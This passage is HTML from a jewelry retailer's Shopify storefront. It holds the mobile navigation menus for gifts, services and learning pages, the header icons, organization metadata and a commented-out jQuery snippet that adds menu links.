                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gifts-under-$1000"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gifts under $1000</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/jewelry?uff_obc13a_price=%3A1000%20%20Gifts%20above%20%241%2C000"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gifts-over-$1,000"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gifts over $1,000</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                    </li>
                    

<li class="dropdown__family dropdown__family--child dropdown__family--image" style="flex: 1 0 auto;position: relative;">
  
    
      <a class="dropdown__family--image-wrapper" href="/collections/anniversary-gifts-for-her">
    
    <img src="//www.jewelerstouch.com/cdn/shop/files/gift-for-her.jpg?v=1744878675&amp;width=350" srcset="//www.jewelerstouch.com/cdn/shop/files/gift-for-her.jpg?v=1744878675&amp;width=350 350w" width="350" height="450" loading="lazy">
    
      <div class="dropdown__family--overlay-text">
        <div class="dropdown__family--overlay-content">
          
            <h5 class="dropdown__family--label">Gifts for her</h5>
          
        </div>
      </div>
    
    
      </a>
    
  
</li>
<li class="dropdown__family dropdown__family--child dropdown__family--image" style="flex: 1 0 auto;position: relative;">
  
    
      <a class="dropdown__family--image-wrapper" href="/collections/anniversary-gifts-for-him">
    
    <img src="//www.jewelerstouch.com/cdn/shop/files/gift-for-him.jpg?v=1744878675&amp;width=350" srcset="//www.jewelerstouch.com/cdn/shop/files/gift-for-him.jpg?v=1744878675&amp;width=350 350w" width="350" height="450" loading="lazy">
    
      <div class="dropdown__family--overlay-text">
        <div class="dropdown__family--overlay-content">
          
            <h5 class="dropdown__family--label">Gifts For Him</h5>
          
        </div>
      </div>
    
    
      </a>
    
  
</li>
<li class="dropdown__family dropdown__family--child dropdown__family--image" style="flex: 1 0 auto;position: relative;">
  
    
      <a class="dropdown__family--image-wrapper" href="/collections/mothers-day-gifts">
    
    <img src="//www.jewelerstouch.com/cdn/shop/files/gift-for-mom.png?v=1744878675&amp;width=350" srcset="//www.jewelerstouch.com/cdn/shop/files/gift-for-mom.png?v=1744878675&amp;width=350 350w" width="350" height="450" loading="lazy">
    
      <div class="dropdown__family--overlay-text">
        <div class="dropdown__family--overlay-content">
          
            <h5 class="dropdown__family--label">Gifts For Mom</h5>
          
        </div>
      </div>
    
    
      </a>
    
  
</li>
<li class="dropdown__family dropdown__family--child dropdown__family--image" style="flex: 1 0 auto;position: relative;">
  
    
      <a class="dropdown__family--image-wrapper" href="/collections/graduation-gifts">
    
    <img src="//www.jewelerstouch.com/cdn/shop/files/grad-gifts.png?v=1744878674&amp;width=350" srcset="//www.jewelerstouch.com/cdn/shop/files/grad-gifts.png?v=1744878674&amp;width=350 350w" width="350" height="450" loading="lazy">
    
      <div class="dropdown__family--overlay-text">
        <div class="dropdown__family--overlay-content">
          
            <h5 class="dropdown__family--label">Grad Gifts</h5>
          
        </div>
      </div>
    
    
      </a>
    
  
</li></ul>
          </div>
        </li><li
          class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items Jewelry-services"
          aria-haspopup="true"
        >
          <a
            href="/pages/our-services"
            class="mobile-navlink mobile-navlink--level-1"
            data-nav-link-mobile
          >Services</a>
          
          <div
            class="mobile-dropdown  mobile-dropdown--parent"
            id="MobileNav_desktop--services-5"
            data-collapsible-container
          >
            <ul
              class="mobile-nav__sublist mobile-nav__sublist--has-items"
              data-collapsible-content
            >
                  
                  
                  
                    <li
                      class="dropdown__family dropdown__family--child mobile-menu__item mobile-menu__item--level-2"
                      
                      style="flex: 1 0 auto;"
                    >
                    
                  
                  
                  
                      
                  <a
                    href="/pages/our-services"
                    class="mobile-navlink mobile-menu__item--parent mobile-menu__has--no-child"
                    data-nav-link-mobile
                  >
                    <span>Repairs &amp; Services</span>
                  </a>
                  
                  
                  
                      
                  <a
                    href="/pages/check-repair"
                    class="mobile-navlink mobile-menu__item--parent mobile-menu__has--no-child"
                    data-nav-link-mobile
                  >
                    <span>Check Repair Status</span>
                  </a>
                  
                  
                  
                      
                  <a
                    href="/pages/bracelets"
                    class="mobile-navlink mobile-menu__item--parent mobile-menu__has--no-child"
                    data-nav-link-mobile
                  >
                    <span>Endless permanent bracelets</span>
                  </a>
                  
                  
                  
                      
                  <a
                    href="/pages/appraisals"
                    class="mobile-navlink mobile-menu__item--parent mobile-menu__has--no-child"
                    data-nav-link-mobile
                  >
                    <span>Appraisals</span>
                  </a>
                  
                  
                  
                      
                  <a
                    href="/pages/we-buy-gold"
                    class="mobile-navlink mobile-menu__item--parent mobile-menu__has--no-child"
                    data-nav-link-mobile
                  >
                    <span>Gold Buy</span>
                  </a>
                  
                  
                  
                      
                  <a
                    href="/pages/financing-option"
                    class="mobile-navlink mobile-menu__item--parent mobile-menu__has--no-child"
                    data-nav-link-mobile
                  >
                    <span>Financing</span>
                  </a>
                  
                  
                  
                      
                  <a
                    href="/pages/jewelry-insurance"
                    class="mobile-navlink mobile-menu__item--parent mobile-menu__has--no-child"
                    data-nav-link-mobile
                  >
                    <span>Jewelry Insurance</span>
                  </a>
                  
                  
                    </li>
                    




</ul>
          </div>
        </li><li
          class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items Jewelry-learn"
          aria-haspopup="true"
        >
          <a
            href="/pages/education"
            class="mobile-navlink mobile-navlink--level-1"
            data-nav-link-mobile
          >Learn</a>
          
          <div
            class="mobile-dropdown  mobile-dropdown--parent"
            id="MobileNav_desktop--learn-6"
            data-collapsible-container
          >
            <ul
              class="mobile-nav__sublist"
              data-collapsible-content
            >
                  
                  
                  
                    <li
                      class="dropdown__family dropdown__family--child mobile-menu__item mobile-menu__item--level-2"
                      
                      style="flex: 1 0 auto;"
                    >
                    
                  
                  
                  
                    <a
                      href="/pages/education"
                      class="mobile-navlink mobile-navlink--level-2  education_link"
                      data-nav-link-mobile
                    >Education</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--learn-education-1"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/education"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--jewelry-education"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Jewelry Education</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/choosing-the-right-setting"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--choosing-the-right-setting"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Choosing The Right Setting</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/precious-metals"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--precious-metals"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Precious Metals</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/the-four-cs-of-diamonds"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-education"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Education</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/birthstone-guide"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--birthday/gemstone-guide"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Birthday/Gemstone Guide</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/caring-for-fine-jewelry"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--jewelry-care"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Jewelry Care</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/gold-buying-guide"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gold-buying-guide"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gold Buying Guide</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/anniversary-guide"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--anniversary-guide"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Anniversary Guide</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Ring_Sizer_JT_09_2023__1.pdf?v=1695098282"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--ring-sizer"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Ring Sizer</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/blog"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--blog"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Blog</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                    </li>
                    
                  
                  
                  
                    <li
                      class="dropdown__family dropdown__family--child mobile-menu__item mobile-menu__item--level-2"
                      
                      style="flex: 1 0 auto;"
                    >
                    
                  
                  
                  
                    <a
                      href="/pages/why-jewelers-touch"
                      class="mobile-navlink mobile-navlink--level-2 "
                      data-nav-link-mobile
                    >Why Jewelers touch</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--learn-why-jewelers-touch-4"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/why-jewelers-touch"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--why-jewelers-touch"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Why Jewelers touch</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/about-us"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--about-us"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>About Us</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/areas-we-serve"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--areas-we-serve"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Areas We Serve</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/faq"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--faqs"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>FAQs</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/awards-and-accolades"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--awards-&amp;-accolades"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Awards &amp; Accolades</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/warranties"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--warranty"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Warranty</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/staff"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--staff"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Staff</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                    </li>
                    
                  
                  
                  
                    <li
                      class="dropdown__family dropdown__family--child mobile-menu__item mobile-menu__item--level-2"
                      
                      style="flex: 1 0 auto;"
                    >
                    
                  
                  
                  
                    <a
                      href="#"
                      class="mobile-navlink mobile-navlink--level-2 "
                      data-nav-link-mobile
                    >Featured</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--learn-featured-7"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/wedding-bands"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--wedding-band-guide"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Wedding Band Guide</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/bespoke-engagement-ring-guide"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--bespoke-engagement-ring-guide"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Bespoke engagement Ring Guide</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/current-engagement-ring-trends"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--current-engagement-ring-trends"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Current Engagement Ring Trends</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/engagement-ring-services"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--engagement-ring-services"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Engagement Ring Services</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/unique-wedding-bands-guide"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--unique-engagement-rings"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Unique Engagement Rings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/mens-wedding-bands-with-unique-finishes-matte-satin-polished-hammered"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--men’s-wedding-bands-with-unique-finishes"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Men’s Wedding Bands With Unique Finishes</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                    </li>
                    




</ul>
          </div>
        </li></ul>
</div>

  </div>

  <div class="mobile-header">
    <div class="wrapper">
      <div class="mobile-menu"><a
            href="/search"
            class="mobile-menu__button"
            aria-label="Search"
            data-nav-search-open
          >
            <span class="visually-hidden">Open search bar</span>

<!-- <img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Vector_3.png?v=1658959098" width="14" height="15"> -->

<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.16667 15.8333C12.8486 15.8333 15.8333 12.8486 15.8333 9.16667C15.8333 5.48477 12.8486 2.5 9.16667 2.5C5.48477 2.5 2.5 5.48477 2.5 9.16667C2.5 12.8486 5.48477 15.8333 9.16667 15.8333Z" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.5 17.5L13.875 13.875" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a><a
          href="/cart"
          class="mobile-menu__button cart__toggle cart__toggle--animation"
          aria-controls="cart-drawer"
          aria-expanded="false"
          data-focus-element
          
            data-cart-drawer-toggle
          
        >
          <span class="visually-hidden cart-drawer__item-qty">Open cart</span>
          0


<!-- <img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Vector_2.png?v=1658959098"> -->
<!-- <i class="fa fa-shopping-bag" aria-hidden="true"></i> -->

<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 1.66663L2.5 4.99996V16.6666C2.5 17.1087 2.67559 17.5326 2.98816 17.8451C3.30072 18.1577 3.72464 18.3333 4.16667 18.3333H15.8333C16.2754 18.3333 16.6993 18.1577 17.0118 17.8451C17.3244 17.5326 17.5 17.1087 17.5 16.6666V4.99996L15 1.66663H5Z" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.3334 8.33337C13.3334 9.21743 12.9822 10.0653 12.3571 10.6904C11.732 11.3155 10.8841 11.6667 10.0001 11.6667C9.11603 11.6667 8.26818 11.3155 7.64306 10.6904C7.01794 10.0653 6.66675 9.21743 6.66675 8.33337" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 5H17.5" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>

        <button type="button" class="mobile-menu__button js-drawer-open" aria-label="Nav Drawer" aria-controls="nav-drawer" data-drawer-toggle><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-hamburger" viewBox="0 0 28 18"><path d="M26.32 15.75H1.68c-.927 0-1.68.504-1.68 1.125S.752 18 1.68 18h24.64c.927 0 1.68-.504 1.68-1.125s-.753-1.125-1.68-1.125zm0-7.875H1.68C.753 7.875 0 8.379 0 9s.752 1.125 1.68 1.125h24.64c.927 0 1.68-.504 1.68-1.125s-.753-1.125-1.68-1.125zm0-7.875H1.68C.753 0 0 .504 0 1.125S.752 2.25 1.68 2.25h24.64c.927 0 1.68-.504 1.68-1.125S27.247 0 26.32 0z"/></svg></button>

        <div class="mobile-search"><!-- /snippets/search-bar.liquid -->

<form action="/search" class="input-group search-bar" role="search" data-search-form>
	<input type="hidden" name="type" value="">
	<input name="options[prefix]" type="hidden" value="last">
	<input type="search" class="search-input" name="q" value="" placeholder="search" class="input-group__field" aria-label="Search our store">
	<button type="submit" class="search-submit">
      <span class="visually-hidden">Search</span>

<!-- <img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Vector_3.png?v=1658959098" width="14" height="15"> -->

<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.16667 15.8333C12.8486 15.8333 15.8333 12.8486 15.8333 9.16667C15.8333 5.48477 12.8486 2.5 9.16667 2.5C5.48477 2.5 2.5 5.48477 2.5 9.16667C2.5 12.8486 5.48477 15.8333 9.16667 15.8333Z" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.5 17.5L13.875 13.875" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
</form></div>
      </div>

      <div class="mobile-logo">
        <div class="logo" data-logo><a href="/" aria-label="Jewelers Touch" class="logo__image-link logo__image-link--other logo__image-link--single"><img
              class="lazyload logo__image"
              src="//www.jewelerstouch.com/cdn/shop/t/17/assets/blank_1x1.gif?v=50849316544257392421723177961"
              data-src="//www.jewelerstouch.com/cdn/shop/files/jt_logo_{width}x.png?v=1680800441"
              data-widths= "[50,60,70,80,90,100,110,120,130,140,150,160,170,180,200,220,240,260,280,300,320,340,360,380,400,420,440,460,480,500]"
              data-aspectratio="6.068493150684931"
              data-sizes="auto"
              loading="lazy"
              width="235"
              height="38.72460496613996"
              alt="Jewelers Touch logo"
              fetchpriority="high">
            <noscript>
              <img src="//www.jewelerstouch.com/cdn/shop/files/jt_logo_1024x.png?v=1680800441" class="logo__image" alt="Jewelers Touch logo">
            </noscript>
            <span class="logo__image-push" style="padding-top: 16.5%"></span>
          </a></div>
      </div>

      <div class="mobile-cart-icon">
        <div class="menu__item menu__item--icon wishlist">
          

          <a href="/a/wishlist" class="navlink navlink--icon" aria-label="Wishlist">
            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M17.3666 3.84172C16.941 3.41589 16.4356 3.0781 15.8794 2.84763C15.3232 2.61716 14.727 2.49854 14.1249 2.49854C13.5229 2.49854 12.9267 2.61716 12.3705 2.84763C11.8143 3.0781 11.3089 3.41589 10.8833 3.84172L9.99994 4.72506L9.1166 3.84172C8.25686 2.98198 7.0908 2.49898 5.87494 2.49898C4.65908 2.49898 3.49301 2.98198 2.63327 3.84172C1.77353 4.70147 1.29053 5.86753 1.29053 7.08339C1.29053 8.29925 1.77353 9.46531 2.63327 10.3251L3.5166 11.2084L9.99994 17.6917L16.4833 11.2084L17.3666 10.3251C17.7924 9.89943 18.1302 9.39407 18.3607 8.83785C18.5912 8.28164 18.7098 7.68546 18.7098 7.08339C18.7098 6.48132 18.5912 5.88514 18.3607 5.32893C18.1302 4.77271 17.7924 4.26735 17.3666 3.84172V3.84172Z" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </a>
        </div>

        <div class="menu__item menu__item--icon cart">
          <a
            href="/cart"
            class="navlink navlink--icon cart__toggle cart__toggle--animation"
            aria-controls="cart-drawer"
            aria-expanded="false"
            data-focus-element
            
              data-cart-drawer-toggle
            
          >
            <span class="visually-hidden test-mob">Open cart</span>

<!-- <img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Vector_2.png?v=1658959098"> -->
<!-- <i class="fa fa-shopping-bag" aria-hidden="true"></i> -->

<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 1.66663L2.5 4.99996V16.6666C2.5 17.1087 2.67559 17.5326 2.98816 17.8451C3.30072 18.1577 3.72464 18.3333 4.16667 18.3333H15.8333C16.2754 18.3333 16.6993 18.1577 17.0118 17.8451C17.3244 17.5326 17.5 17.1087 17.5 16.6666V4.99996L15 1.66663H5Z" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.3334 8.33337C13.3334 9.21743 12.9822 10.0653 12.3571 10.6904C11.732 11.3155 10.8841 11.6667 10.0001 11.6667C9.11603 11.6667 8.26818 11.3155 7.64306 10.6904C7.01794 10.0653 6.66675 9.21743 6.66675 8.33337" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 5H17.5" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
<span id="mobCart gh" class="cart-link__bubble1" data-cart-count>0</span>
          </a>
        </div>
      </div>
    </div>
  </div>
</header>


  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "name": "Jewelers Touch","logo": "https:\/\/www.jewelerstouch.com\/cdn\/shop\/files\/jt_logo_443x.png?v=1680800441","sameAs": [
        null,
        null,
        null,
        null,
        null,
        null,
        null
      ],
      "url": "https:\/\/www.jewelerstouch.com"
    }
  </script>




<!-- <script>
  $('#MobileNav_desktop--engagement-wedding-0').append("<div class='my_test_class'><a href='https://jewelers-touch-brea.myshopify.com/pages/engagement-wedding' class='more_btn'>MORE ABOUT RINGS</a><a href='https://jewelers-touch-brea.myshopify.com/collections/rings' class='shop_btn'>SHOP ALL RINGS</a></div>");
  $('#MobileNav_desktop--diamonds-1').append("<div class='my_test_class'><a href='https://jewelers-touch-brea.myshopify.com/pages/more-about-diamond' class='more_btn'>MORE ABOUT DIAMONDS</a><a href='https://www.jewelerstouch.com/collections/diamonds' class='shop_btn'>SHOP ALL DIAMONDS</a></div>");
  $('#MobileNav_desktop--jewelry-2').append("<div class='my_test_class'><a href='https://jewelers-touch-brea.myshopify.com/pages/our-jewelry' class='more_btn'>MORE ABOUT JEWELRY</a><a href='https://jewelers-touch-brea.myshopify.com/collections/jewelry' class='shop_btn'>SHOP ALL JEWELRY</a></div>");

  $('#MobileNav--engagement-wedding-0').append("<div class='my_test_class'><a href='https://jewelers-touch-brea.myshopify.com/pages/engagement-wedding' class='more_btn'>MORE ABOUT RINGS</a><a href='https://jewelers-touch-brea.myshopify.com/collections/rings' class='shop_btn'>SHOP ALL RINGS</a></div>");
  $('#MobileNav--diamonds-1').append("<div class='my_test_class'><a href='https://jewelers-touch-brea.myshopify.com/pages/more-about-diamond' class='more_btn'>MORE ABOUT DIAMONDS</a><a href='https://www.jewelerstouch.com/collections/diamonds' class='shop_btn'>SHOP ALL DIAMONDS</a></div>");
  $('#MobileNav--jewelry-2').append("<div class='my_test_class'><a href='https://jewelers-touch-brea.myshopify.com/pages/our-jewelry' class='more_btn'>MORE ABOUT JEWELRY</a><a href='https://jewelers-touch-brea.myshopify.com/collections/jewelry' class='shop_btn'>SHOP ALL JEWELRY</a></div>");

  $('.mobile-nav__trigger--level-1, .is-expanded').on('click', function(){
    $(this).closest('li').toggleClass('new_test_class');
    $('.mobile-nav').find('li').removeClass('test_for_hide');
    $(this).closest('li').addClass('test_for_hide');
    $('.mobile-nav__sublist').find('li').addClass('test_for_hide');
    $('.mobile-menu__item--level-1, .mobile-menu__item--has-items').not('.test_for_hide').toggle();
  });

  $('.mobile-nav__trigger--level-2, .is-expanded').on('click', function(){
    $(this).closest('li').toggleClass('new_test_class');
    $('.mobile-menu__item--level-1').find('li').removeClass('test_for_hide_level2');
    $(this).closest('li').addClass('test_for_hide_level2');
    $('.mobile-nav__sub-sublist').find('li').addClass('test_for_hide_level2');
    // $('.test_for_hide').not('.test_for_hide_level2').toggle();
    $('.mobile-menu__item--level-2').not('.test_for_hide_level2').toggle();
  });
</script> -->


</div></div>
  <div id="PageContainer" data-page-container>
